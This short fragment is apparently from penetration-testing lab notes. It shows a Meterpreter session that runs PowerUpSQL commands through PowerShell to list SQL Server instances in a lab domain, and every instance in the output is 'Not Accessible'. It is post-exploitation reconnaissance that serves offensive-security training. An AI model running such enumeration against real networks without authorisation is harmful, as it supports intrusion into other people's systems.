 meterpreter > powershell_execute "Get-SQLInstanceDomain | Get-SQLConnectionTest"
[+] Command execution completed:
ComputerName Instance Status
------------ -------- ------
SQL1.offensive.local SQL1.offensive.local,1433 Not Accessible
SQL1.offensive.local SQL1.offensive.local\SQLEXPRESS Not Accessible
Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local,1433 Not Accessible
Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local\SQLEXPRESS Not Accessible
Offensive-SQL1 Offensive-SQL1,1433 Not Accessible
meterpreter >